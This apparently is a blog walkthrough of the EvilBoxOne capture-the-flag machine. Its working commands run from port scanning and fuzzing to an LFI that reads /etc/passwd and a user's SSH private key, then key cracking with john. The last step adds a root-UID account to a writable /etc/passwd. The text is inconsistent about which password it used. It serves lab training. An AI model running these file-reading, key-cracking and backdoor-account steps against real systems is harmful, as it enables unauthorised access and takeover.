EvilBoxOne OffSec Walkthrough: This article will guide you through the EvilboxOne Capture the Flag (CTF) challenge hosted on Vulnhub and OffSec. We will explore the steps involved in initial port scanning, enumeration, directory traversal, SSH key cracking, and privilege escalation to the root user. Let’s delve into the procedure!
Port Scanning
We start by performing a port scan using Nmap to identify open ports on the target machine.
nmap -sCV 192.168.1.21

The scan reveals two open ports: port 80 (HTTP) and port 22 (SSH).
Port 80 Enumeration

Directory Enumeration
ffuf -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -t 100 -u http://192.168.1.21/FUZZ

/secret
blank directory
Fuzz Secret Endpoint For Php Files
ffuf -w /usr/share/wordlists/directory-list-lowercase-2.3-medium.txt -t 100 -u http://192.168.1.21/secret/FUZZ.php

Parameter Fuzzing
Attempted to work with basic data types such as strings and numbers, but it was unsuccessful.
tried for LFI / path traversal payloads as parameter data value and it worked
ffuf -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -t 100 -u http://$IP/secret/evil.php?FUZZ=/etc/passwd -fs 0


LFI spotted. (users: root,mowree)
Get the SSH private key of mowree
http://192.168.1.21/secret/evil.php?command=/home/mowree/.ssh/id_rsa


to get the formatted correct text check the view-source


Change ssh Private Key File Permissions
nano id_rsa
chmod 600 id_rsa
Crack Encrypted ssh Private Key

Get the hash of the key file.
Crack the hash using john the ripper with its default wordlist.
ssh2john id_rsa > key.hash
cat key.hash

john key.hash

SSH️(mowree)
ssh -i id_rsa mowree@192.168.1.21
whoami
ls -lsa
cat user.txt

After examining various SUIDs, GUIDs, and other elements, I ultimately observed that the “/etc/passwd” file possessed read and write permissions..
ls -lsa /etc/passwd

Now that I knew I could write to the “/etc/passwd” file, I could add an account to switch to with root privileges. In a separate terminal, I used the command
openssl passwd -1 password
which allowed me to create a hash of the word “password” that I could use when formatting my new user entry in the file.
To add this to the “/etc/passwd” file on the machine
root:x:0:0:root:/root:/bin/bash //now replace x to $
username:$(openssl passwd -6 -salt username password):0:0:username:/root:/bin/bash //now replace username to your username
echo “infoxide:$(openssl passwd -6 -salt infoxide infoxide123):0:0:infoxide:/root:/bin/bash” >> /etc/passwd
su infoxide
This can be verified by using the command `cat /etc/passwd`, which I did. Afterward, I used `su infoxide`, entered the password ‘password’, and then I was logged in as the root user.
To get the final flag, I used
cd /root
ls -lsa
cat root.txt

Thus, the EvilBox-One machine CTF challenge has been successfully completed.
Also Read | DC-2 OffSec Walkthrough